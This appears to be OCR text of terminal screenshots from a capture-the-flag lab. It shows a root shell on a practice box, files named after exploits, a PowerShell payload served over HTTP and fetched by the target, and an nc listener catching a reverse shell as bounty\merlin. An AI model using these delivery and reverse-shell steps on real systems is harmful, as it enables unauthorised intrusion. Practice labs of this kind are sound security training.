 文件 动作 编辑 查看 帮助
Local IP address and netmask pairs:
10.10.10.191/255.255.255.0
dead:beef::250:56ff:feb9:7485/ff
fe80::250:56ff:feb9:7485/ffff:ff
Sudoers I/O plugin version 1.8.25p1
root@blunder:/root# ^C
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# mkdir bounty
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# ls
48942.py a.sh bounty CVE-2019-16113
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# rm bounty
rm: 无法删除 'bounty': 是一个目录
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# rm -r bounty
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# ls
48942.py a.sh CVE-2019-16113 password
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# cd ../
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# cd bounty
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# ls
┌──(root㉿kali)-[/home/kali/Desktop/writ
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [02/Sep/2022 22:40:30] "GET /abc.ps1 HTTP/1.1" 200 -
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>